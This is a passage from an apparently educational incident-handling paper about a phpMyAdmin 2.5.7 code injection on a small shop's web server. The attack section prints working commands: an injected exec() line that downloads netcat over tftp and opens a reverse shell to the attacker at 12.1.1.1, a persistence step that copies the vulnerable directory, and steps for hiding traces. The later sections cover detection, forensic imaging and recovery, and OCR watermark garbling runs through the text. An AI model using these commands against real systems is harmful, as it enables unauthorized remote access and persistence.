To know if the code was injected, he needs to know if the file "test exploit.html" was created on the web root directory. This is what he asked for in the exploit code before compiling it, when indicating

char \*phpcodes ="exec(\"touch/var/www/html/test\_exploit.html\");"

He performs this query using netcat once again, and looking for file /test\_exploit.html:

**\$ nc 129.1.1.1 80 GET /test\_exploit.html HTTP/1.0**

```
HTTP/1.1 200 OK
Date: Sat, 04 Dec 2004 15:06:08 GMT
Server: Apache-AdvancedExtranetServer/2.0.50 (Mandrakelinux/7mdk)
mod_perl/1.99_16 Perl/v5.8.5 mod_ssl/2.0.50 OpenSSL/0.9.7d PHP/4.3.8
Last-Modified: Thu, 02 Dec 2004 22:03:44 GMT
ETag: "5cd3-0-3216d000"
Accept-Ranges: bytes
Content-Length: 0
Connection: close
Content-Type: text/html
```
The result of this command 'HTTP/1.1 200 OK' indicates the file / test exploit.html is present on the vulnerable server and that the code injection was successful. Else he would have received a ' $H^TTP/1.1$  404 Not. Found'.

The attacker now has an access on the vulnerable server, with the privileges of user running the web server.

Note that during this attack, no malicious activity has been detected. The Firewall implemented on the Web server let the traffic through for this exploit because specific TCP ports were chosen, and authorized on the firewall.

First, the connection to the Web server is normal HTTP traffic.

**E** connection for the web server is normal Fir I rannot.<br>He connection from the vulnerable server back to the proton and the findition is done from the inside of the network, it would not at a<br>stretch in the firewall logs Then, the connection from the vulnerable server back to the proxy on TCP port 443 is allowed through the Firewall. Although the initiation of the connection is done from the inside of the network, it would not automatically be detected in the firewall logs, as traffic on TCP port 443 is common for a Web server. Only the rule number of the firewall log could highlight the outbound connection (if the firewall has logging implemented).

#### *3.4 Keeping access*

To keep an access on this server, the attacker tries to have a shell running on the remote host. He downloads and installs the tool "Netcat" on the vulnerable server.

it on his tftproot directory. The file is called 'nc110.tgz'. He downloads netcat from http://www.securityfocus.com/tools/137 and saves

Now the attacker tunes the phpMyAdmin exploit to execute the command he wants, in order to download and install netcat.

He edits phpmy-expt.c source code, changes the 'phpcodes' variable, and recompiles the exploit. Then he goes through the whole exploit process again to execute each command.

1. edit and modify the code phpmy-explt.c

char \*phpcodes = "exec( $\Vert$ "tftp –m binary 12.1.1.1 53 –c get nc110.tgz; tar –xvzf nc110.tgz;make linux;nc 12.1.1.1 443 –e /bin/sh\");" ;

There are 4 commands in this line:

• Tftp –m binary 12.1.1.1 53 –c get nc110.tgz

Tells the vulnerable server to get the file nc110.tgz from the attacker's system 12.1.1.1 through tftp, on port 53, in binary mode. UDP Port 53 is used instead of common port 69 for tftp because the attacker is almost sure that the web server will be allowed to initiate connections to UDP port 53…the port reserved to perform Domain Name lookups.

• tar –xvzf nc110.tgz

To untar the netcat package.

- x to extract
- v for verbose
- z for ungzip
- f for file
- make linux

to compile the netcat package (on linux Operating System)

• nc 12.1.1.1 443 –e /bin/sh

to run netcat and connect to attacker's system 12.1.1.1 on tcp port 443. The –e switch tells to run a shell on the attacker's system once the connection is established.

These commands will be executed blindly by the attacker; he will not see the output of each one, as they are executed on the remote server.

2. On the attacker's system, launch a netcat listening on TCP port 443 •  $#nc -1 -p 443$ 

TCP port 443 is used because we are sure that the firewall will allow the connection from the web server to the attacker's system on this port.

- by final of these commands. Shee the exploit is executed, he goes to his command prompt and types a command line on the remote host. 3. Compile and run the exploit again. This will allow the code injected to be executed on the vulnerable system, and get a remote shell. As the code is injected blindly, the attacker needs to pay attention to the syntax of these commands. Once the exploit is executed, he goes back to
	- 4. Now the attacker has a remote shell and can execute any command remotely (commands typed are in bold, results in normal text):

```
Example 12 Consumediate 20 Consumediate 20 Consumediate 20 Consumediate 20 Consumers is that the system of each one, as they are executed on the remote server.<br>
the attacker's system and bill be executed bindl
#nc –l –p 443
whoami
apache
uname -a
Linux vulnserver 2.6.8.1-12mdksmp #1 SMP Fri Oct 1 
11:24:45 CEST 2004 i686 Pentium III (Coppermine)
unknown GNU/Linux
```
He has the possibility to deface the web site, change the web server files, and display the content of his choice, or look for confidential files…

The attacker could also try to leverage his privileges on this system by using a local exploit.

From this system, he could also try to go deeper and hack the company Intranet; and in particular the database server would be interesting.

To be sure to keep an access, and to remain as discrete as possible, the attacker copies the whole phpMyAdmin directory to another location on the vulnerable web server. This will guarantee that even if phpMyAdmin is upgraded by system administrators, he will know where to find a vulnerable version on this server, and exploit it again.

```
He issues the command on the remote shell :
#cp -rf phpMyAdmin-2.5.7 docsapache
```
So that all phpMyAdmin-2.5.7 directory and subdirectories (-r switch) will be copied to a directory called "docsapache", under the web server root directory. There are now 2 vulnerable versions of phpMyAdmin on the server, but the one in directory docsapache will have great chances to remain unnoticed, and unpatched.

He will now be able to run the phpMyAdmin exploit on directory docsapache!

#### *3.5 Covering tracks*

Now that the attacker has exploited the system, he will try to cover his tracks to remain undetected as long as possible. This will allow him more time on the system and more time to hack the company ABC. Eventually, this system will be used to perform other attacks on company ABC Intranet or on the Internet.

First, he checks the web server logs. Using the remote command prompt, he issues these commands:

```
Example 10<br>
Example 10<br>
Example 10<br>
COVERIGATE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:<br>
EXECUTE:
\text{total } 14000cd /var/log/httpd
 ls -l
 -rw-r----- 1 root root 5702861 dc 4 17:56 access log
 -rw-r----- 1 root root 2565537 dc 2 04:01 access log.1
 -rw-r----- 1 root root 4344692 dc 4 16:06 error log
-rw-r----- 1 root root 1634969 dc 2 04:02 error_log.1
 -rw-r----- 1 root root 186 dc 2 04:13
 ssl access log
 -rw-r----- 1 root root 11505 nov 23 14:46
 ssl_access_log.1
 -rw-r----- 1 root root 484 dc 2 04:02
 ssl_error_log
 -rw-r----- 1 root root 3146 dc 2 04:02
 ssl error log.1
 -rw-r----- 1 root root 174 dc 2 04:13
 ssl_request_log
 -rw-r----- 1 root root 13035 nov 23 14:46
 ssl request log.1
```
He sees that the web server logs access.log and ssl access.log are writable only by root user. He will not be able to remove the traces of his attack on theses files, unless he leverages his privileges.

Looking at these logs is one of the ways to detect his possible intrusion.

Then he removes the file 'test\_exploit.html' he created to check that the exploit was working:

**cd /var/www/html ls** addon-modules favicon.ico index.shtml optim.html webfolder docsapache phpMyAdmin-2.5.7 platform.html test\_exploit.html **rm test\_exploit.html**

**© SANS Institute 200 5, Author retains full rights.** He removes all files uploaded with tftp in apache home directory, except the file 'nc', which he uses to obtain this remote shell.

#### **4 The Incident Handling Process**

ABC is a small company with only 6 employees. Only one person is in charge of the IT infrastructure (Bob White), there is the director (Alan Ford), and 4 shop vendors.

It is one of these companies that want to carry on with their business and worry few about security. Bob has built the whole IT infrastructure, with the agreement of the director.

describes above. We will go through the 6 steps of the<br>tion, identification, containment, eradication, recovery a<br>**Constrainer Constrainer** and in particular the most secure the<br>distance of allocated to his task.<br>Shop Intr The following will describe the procedure of an incident handling, involving the exploit describes above. We will go through the 6 steps of the process: preparation, identification, containment, eradication, recovery and lessons learned.

#### *4.1 Preparation*

The preparation phase describes the measures that are in place to prevent an incident from happening.

Bob has built an IT infrastructure that seemed the most secure to him, with the budget allocated to his task.

1. The shop Intranet and in particular the database hosting sensible information is not directly accessible from the Internet

rules that seems to comply with the "least privilege" policy: only allow what is 2. He implemented a firewall on the unique Web server of the company, with required, deny everything else.

3. His operating systems are quite up to date, and hardened with strong passwords.

4. All communications used to manage the systems are encrypted: he uses SSH and HTTPS protocols to avoid the interception of clear text passwords, or sensible information.

5. He has subscribed to the CERT mailing list for advisories, to be informed of new vulnerabilities.

6. A backup policy is in place for the 2 important servers of the shop: the web server and the database.

7. Information is given on a need-to-know basis. Only persons who need to have the information have it. Shop employees do not know anything about the network Infrastructure, firewall or about the database server.

8. Accesses are given on a need-to-have basis. Shop employees only have access to the cash registers machines.

Bob has written several security policies for this company summarized above. But he did not create an Incident Handling policy, as he is the only person to be able to deal with such an incident. What he has in mind, is that if something ever happens, he would manage the incident with the director and eventually with the help of a security consultant from the outside.

He and the director know each other very well and have each other's mobile phone number. They can be reached at any time, even off hours or during the week end.

The incident handling team for this incident will be composed of:

Fabien Raison, an external IT security consultant

He has experience in incident handling. He will perform and lead the incident handling process.

#### Alan Ford, the director

He will have the final decisions, concerning the actions to take. He will receive advices from the external Security consultant and from his IT manager.

#### Bob White, the IT manager / administrator

have the final decisions, concerning the actions to take. He from the external Security consultant and from his IT mana<br>
Bob White, the IT manager / administrator<br>
corposine who knows the entire IT environment, because he He is the person who knows the entire IT environment, because he has built it. He has access to all equipments, networks and servers. He will help the consultant in getting familiar with the infrastructure, and will give necessary access.

#### *4.2 Identification*

The identification phase lists the activities performed from the moment the incident was discovered.

Eco find the was apaaling the web server when he also refers and directory on the web server root. The incident was discovered by Bob White, the IT manager on December 1<sup>st</sup> 2004. He was updating his web server when he discovered a strange

#### **Dec 1st , 10:45am**

Bob needs to update some files on the web server of the shop. He logs on the web server, and sees the following:



 $\mathcal{L}_{\mathcal{B}}$  for a  $\mathcal{L}_{\mathcal{B}}$  for the set of an external Fig 13. Web server root directory

As he manages the web server and knows pretty well its content, he finds a strange file called "docsapache". He knows he has never created this file, and he has removed all the docs from the web server when he has built it. Being the only one to have access to the web server, he knows exactly what should be there or not.

So he looks a little bit further to see who owns the file and when it was created.

On the command line, he types:

```
cd /var/www/html
```

```
ls -l
total 32
drwxr-xr-x 2 root root 4096 Nov 3 14:12 addon-
modules
drwxr-xr-x 7 apache apache 4096 Nov 24 20:25 docsapache
-rw-r--r-- 1 root root 1406 Aug 26 13:36 favicon.ico
-rw-r--r-- 1 root root 6295 Aug 26 13:36 index.shtml
-rw-r--r-- 1 root root 153 Aug 26 13:36 optim.html
drwxr-xr-x 7 81396 24067 4096 Aug 27 02:21 phpMyAdmin-
2.5.7
-rw-r--r-- 1 root root 609 Aug 26 13:36 
platform.htmlapache
```
The directory "docsapache" belongs to user apache, nothing alarming. But this file was created recently, so he decides to look at its content. He finds exactly the same content as phpMyAdmin-2.5.7 directory … and finds this very strange.

#### So he looks for the running processes:

| Dec 1 <sup>st</sup> , 10:55am<br>Dec 1 <sup>st</sup> , 11:00am<br>Dec 1 <sup>st</sup> , 11:30am | 29768 29729 0 Dec04 pts/2<br>29771 29768 0 Dec04 pts/2<br>4729 4811 0 10:35 ?<br>apache 5202 11817 0 10:46 ?<br>and should never be running a shell.<br>"I think we are being hacked!" | 5077 2299 0 10:43 pts/1<br>5291 5080 0 10:48 pts/1 | 00:00:00 su -<br>00:00:00 - bash<br>00:00:00 su -<br>5080 5077 0 10:43 pts/1 00:00:00 - bash<br>00:00:00 sh<br>00:00:00 ps -ef<br>Fig 14. process list<br>and finds user apache running a shell ! (on the $6th$ line).<br>director does not understand a word of IT, Bob says:<br>manager to attend a meeting, in a closed office. | 00:00:00 pickup -l -t fifo -u -c -o con'<br>This is unusual, as user apache is only supposed to be running a web server.<br>There is definitely something going wrong. User apache is a system account,<br>Bob calls the director in his office, and tells him what he has found. As the<br>After a few minutes, they decide to call a Security specialist to deal with the<br>incident: Fabien Raison. It is a person they know because he has already<br>given them some advice in building the infrastructure. They can trust him, and<br>he has the advantage of knowing the IT environment of the shop.<br>Over the phone, Fabien reassures them and indicated he will be there in half<br>an hour. He also tells them not to modify anything on the servers for the<br>Fabien, the Security consultant arrives and asks the director and the IT<br>He asks for the initial findings, who discovered the vulnerability, when, why<br>and notes everything in his incident handling document: |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

Fig 14. process list

#### **Dec 1st , 10:55am**

#### **Dec 1st , 11:00am**

#### **Dec 1st , 11:30am**

```
1) Gather information 
    Get the name and phone number of the person who
discovered the incident;
    Bob White - IT manager - 06 45 21 22 18
    Determine the source of attack 
         - Where did the attack originate from?
```

```
Example 2018<br>
Example 2018<br>
Example 2018<br>
Example 2018<br>
CONDITY CONDITY TO SAMS INTERED TO SANS THEOTIATION<br>
CONDITY<br>
CONDITY<br>
CONDITY<br>
CONDITY<br>
CONDITY<br>
CONDITY<br>
EXAMPLE 2018<br>
S for a network dia
      Determine the destination of attack. 
             - What is being affected?
       Web server 129.1.1.1
      Write a summary description of the attack
       Shell running on web server as user apache
      Determine the type of systems that are effected. 
             - Operating systems, applications, function of
machine, ...
      OS : Linux Mandrale 10.1
       Applications : apache web server, phpmyadmin, ssh
      Function : web server
       Create and maintain a log book of events 
             - remember to keep track of times.
```
He does not have all the information for the moment.

He asks for a network diagram, some explanations from the IT manager Bob about the Firewall rules implemented, the flows, the systems configuration, .

an incident, if malicious activity has happened, and what can be done in case Then, he indicates that he will perform an investigation to know if this really is of intrusion.

He tells the director that he will keep him informed every hour on the status of the investigation, to avoid being disturbed every minute, and asks not to be disturbed.

He leaves the meeting with Bob, the IT manager to perform additional investigations.

#### **Dec 1st , 12:15pm**

Fabien and Bob, the IT consultant and the manager, log in the web server to try to identify what is happening.

The first one will perform the commands and the second one will note everything on the logbook.

First, he lists the active processes using the netstat command

```
netstat –anp
tcp 0 0 129.1.1.1:32846 12.1.1.1:443 ESTABLISHED 
5202/sh
tcp 0 0 :::80 :::* :::*
LISTEN 5222/http2
```
tcp 0 0 :::443 :::\* LISTEN 5222/http2

… Netstat switches are

- a is for all
- n is for numeric
- p is to list programs and PID

there is one established connection from the web server to an unknown IP address 12.1.1.1 (1<sup>st</sup> line), running a shell....and the shell process is still running as user apache.

There is something wrong. Someone managed to get apache user privileges remotely.

By looking at the server logs for the source IP address of the attack 12.1.1.1, the Security consultant finds the following line:

```
SCITTLE TREET TO THE SANS INTERT CONDUCT THE SAND SERVIT (THE THE SOMETHER IS an user apache.<br>
SANS INSTITUTE 200 CONDUCT THE SANS INTERT AND AND SCILLANT CONDUCT THE SANDWALLY CONDUCT THE SANDWALLY CONDUCT THE CALCUL
cat /var/log/httpd/access_log | grep 12.1.1.1
12.1.1.1 - - [22/Nov/2004:07:10:55 +0100] "GET
/phpMyAdmin-
2.5.7/left.php?server=4&cfg[Servers][4][host]=12.1.1.1&cf
g[Servers][4][port]=443&cfg[Servers][4][auth_type]=config
&cfg[Servers][4][user]=root&cfg[Servers][4][password]=tes
t&cfg[Servers][4][connect_type]=tcp&cfg[Servers][4][only_
db]=phpmy HTTP/1.1" 200 1556 "-" "Mozilla/5.0 (X11; U;Linux i686; fr; rv:1.4.1) Gecko/20031114"
```
 $\mathbb{R}^3$  final  $\mathbb{R}^3$  because  $\mathbb{R}^3$ 8 days ago, a strange request was made trying to access phpMyAdmin directory.

Unfortunately, firewall logs are not available as logging was not set up on the firewall. The network activity cannot be traced back, and there is no additional trace of the attack.

By looking on various web sites, like http://securityfocus.com, the consultant identified an input validation vulnerability in phpMyAdmin version <2.5.7. As this vulnerability requires a special setting in phpMyAdmin configuration file, he looks for it on the web server:

#### **cat /var/www/html/phpMyAdmin-2.5.7/config.inc.php**

```
…
$cfg['LeftFrameLight'] = FALSE; // use a select-
based menu and display only the 
...
```
- 1. 'LeftFrameLight' is set to false which enables the vulnerability
- 2. phpMyAdmin version is 2.5.7.
- 3. A user apache is running a shell

The security consultant suspects that the vulnerability in phpMyAdmin was successfully exploited.

He identifies the name of the vulnerability on Securityfocus web site: "**phpMyAdmin Multiple Input Validation Vulnerabilities**"

A countermeasure to remove this vulnerability would be to change the setting in phpMyAdmin configuration file:

Set  $\text{scfgr}$  'LeftFrameLight'] = TRUE; instead of FALSE in both phpMyAdmin directories: phpMyAdmin-2.5.7 and docsapache.

Alternately, upgrade to the latest version of phpMyAdmin.

Then kill the PID of the shell run by apache user, using kill command.

#### **Dec 1st , 13:30pm**

The consultant fills his incident handling document

```
EV, upgrade to the latest version of phpMyAdmin.<br>
CM is the PID of the shell run by apache user, using kill commans<br>
A3:30pm<br>
SANS INSTIGNAL TO SANS INTERENT AND AND INTERENT TO SATA ALT THAT ALT THAT THAT THAT THAT
Dec 1st 2004, 10:45am
 2) Verify it is an incident
      What type of incident is it? 
            - DoS, data corruption, penetration, fraud, 
 other crime, ...
      possible data corruption, using PHP code injection.
 Suspecting phpMyAdmin Multiple Input Validation
 vulnerability was exploited. Bugtraq ID 10629
      When did you first notice it? 
            - time, day
      When did it occur?
      Nov 22nd 2004, 07:10
      What events made you think you have a problem?
      Unusual directory on web server, apache user running 
 a shell remotely.
      What evidence has been gathered in relation to the
 penetration, loss of data, etc.? 
      Access logs of web server show phpMyAdmin exploit
 attempt from IP address 12.1.1.1 on Nov 22<sup>nd</sup> 2004, 07:10
      Additional directory created in /var/www/html, 
 called "docsapache". This duplicates the vulnerability.
      Netcat tool installed in apache home directory
      Shell running as apache user
      Where did this evidence come from?
```
**Example 10**<br> **Example 200**<br> **Example 200**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 201**<br> **Example 2011** Is the Incident ongoing? Yes - Operating System logs, app-logs, router logs, firewall logs, ... Web server logs Have there been changes lately to these systems? - hardware, software, configuration, upgrades, backup restoration not for 1.5 month Are there records in a logbook since this event started? Yes, notes taken by Bob White If not can you please start a log with date and time associated with each entry? - event by date/time including all details [meetings, restoration of systems, hardware/software installation, etc.], 3) Determine Severity and Scope of the Incident Severity is determined by what impact this incident will have on business. This can be an actual, perceived, potential, or assumed impact. This impact is usually determined by the customer. Is there still activity? Yes What data or systems have been compromised? Web server Does this incident impact business? Not directly, as web server is not used to sell articles online. But could lead to negative image of the shop (possible web site defacement) immediately? Yes Can your business continue? Yes, but possible impact How many computers have been affected? 1 identified Who is currently involved? Bob White, IT manager Fabien Raison, IT security consultant Alan Ford, director 6) What Next (determine next action)

Determine Severity to select next action:

Next business day - not going to impact business operations Emergency - has a direct impact on business Yes

#### *4.3 Containment*

The containment phase lists actions taken to prevent the incident from getting worse.

ntainment phase lists actions taken to prevent the incident the beserver of company ABC being used only to advertise are does not directly impact the business to take it off line. It is server offline.<br>Incident Handling te The Web server of company ABC being used only to advertise articles of the shop, it does not directly impact the business to take it off line. It was agreed by the Incident Handling team, especially by the director of the shop, to take the web server offline.

#### **Dec 1st , 14:00pm**

The network cable was pulled off.

The business would still continue inside the shop, because cash registers are still connected to the database server.

The web server would be recovered soon because back ups were regularly performed.

 $R$  finded it final analysis of an and  $\delta$  definition of  $\delta$ For prevention, all passwords were changed and users validated by the incident handling team on all the company systems.

The Jump bag of the IT Security consultant contains:

- dual boot laptop (W2000/ Linux Fedora Core 1) with CD burners
- Knoppix-STD 0.1 CD from http://knoppix-std.org/
- Windows and Linux forensic tools
- digital camera
- audio recorder with blank tapes
- backup media (Hard drives, USB keys, floppies), with connectors
- 80 GB IDE hard drive
- Flashlight
- 1 Hub
- evidence bags and labels
- pens, permanent markers
- paper, record books, evidence forms
- Incident handling procedure checklist
- Network cables (straight, crossover), serial cables and connectors
- Power cables
- Mobile phone

To create a system backup, a second Hard Drive was inserted in the Web server: the 80GB IDE Hard Drive from the jump bag. The jumpers were set to configure this second drive as slave.

Knoppix CD was inserted in the web server, and rebooted on the CD. Once Knoppix was running, the 2 hard drives were mounted as:

/dev/hda for the original drive (source) /dev/hdb for the second drive (destination)

Two hard drives the same size, or a destination drive larger than the source drive is required. Here, the second hard drive is larger than the original one of 40GB.

Make sure no partitions are mounted on either drive.

The dd command makes an exact, byte-for-byte copy of the source to the destination.

#### **# dd if=/dev/hda of=/dev/hdb**

Once finished, the drive was pulled off and sealed in an evidence bag. On the evidence bag, a sticker with the following information is placed:

**Example 16**<br> **Example 16** and sealed in an evidence is bag, a sticker with the following information is placed:<br>
Date: Dec 1<sup>st</sup> 15:00pm<br>
Owner: Fabien Raison<br>
Description: 80GB hard drive<br>  $S/N$ : 125KHTP15<br>
Image of syste Date: Dec  $1^{st}$  15:00pm Owner: Fabien Raison Description: 80GB hard drive S/N: 125KHTF15 Image of system: "vulnserver" web server IP@ 129.1.1.1 Evidence N° 00001a

Now, further investigation can be performed, in the eradication phase

#### *4.4 Eradication*

The eradication phase focuses on identifying the root cause of the incident, and removing it so that it cannot happen again.

The incident handler brunt on a CD all the evidence that he has gathered: the web server logs, the system logs, the web server root directory and subdirectories, the list of running processes, the list of active connections, apache home directory. He sealed the CD.

While doing additional investigation on the web server, it appears that:

- no additional user was created
- the attacker only has apache privileges, he did not manage to leverage his privileges.
- he downloaded and installed netcat on the web server
- he duplicated the phpMyAdmin-2.5.7 directory to "docsapache" in order to duplicate the vulnerability
- there is no sign that other systems in the company were attacked
- in particular, the database server logs show no sign of compromise or break in attempts.
- The attacker did not schedule a script in the crontab.

There are no other evidences that the attacker left on the server. It is believed that the vulnerability "**phpMyAdmin Multiple Input Validation Vulnerabilities**" was successfully exploited by the attacker, and that removing this vulnerability would make the web server safe.

However, the Incident Handling team decided to completely rebuild the server from scratch, and to remove phpMyAdmin from the Internet accessible web server.

#### *4.5 Recovery*

The recovery phase describes how to put the system back on the network.

As regular web server back ups were performed, the decision to completely rebuild the system was taken. This would not take too much time, as only minor changes on the web server had occurred since the last backup.

Of course, the last good back up is the one taken before the exploit has occurred, so before Nov 22 2004.

The system was rebuilt offline using the Mandrakelinux Official 10.1 CD release.

The firewall was reconfigured with the same rules, which were good and compliant with the least privilege policy. But this time, logging was enabled.





All unnecessary services were removed from the system.

Before enabling the Web server, an update was performed online.

Next, the server was taken offline again, and the Web server backup files were restored.

The backup is a tar file burnt on a CD. The file name is Vulnserver19112004.tgz, created using the command:

```
#cd /var/www
#tar –cvzf Vulnserver19112004.tgz ./html/*
```
To extract the file, the following command is used

```
#cd /var/www
#tar –xvzf Vulnserver19112004.tgz
```
tar command has the following switches:

 $\frac{1}{2}$  for file archive x to extract v for verbose z for gzip

This backup is dated 3 days before the first sign of the exploit. It is trusted as a good backup.

stored.<br>
ackup is a tar file burnt on a CD. The file<br> **Firver19112004.tgz, created using the command:**<br> **Fancy WWW**<br> **COVEC TO THE CONTIFY CONTIFY**<br>
act the file, the following command is used<br> **FANCY WWW TO EXECUTE CONTIF** Changes to the web pages were performed manually by the IT manager, to reflect the changes since Nov  $19<sup>th</sup>$ . He keeps a notebook where he writes all changes made to the systems he manages, and only minor changes had occurred. This task did not take too much time.

The phpMyAdmin directory was removed; it has been identified as too dangerous (even latest release). Database management would only occur from the Shop Intranet from now on.

**Dec 1st , 18:30pm** Once the Web server was ready, it was taken back online

#### *4.6 Lessons learned*

The root cause of this incident was identified, and hopefully it did not cause serious damage this time. But the shop director and the IT manager realized that they were lucky and it could have been worse.

A few days later, the Incident Handling team conducts a post mortem report:

Summary report (template taken from http://wwoirm.nih.gov/security/NIH\_Forensics\_Report.doc )

#### **Point of Contact Information**

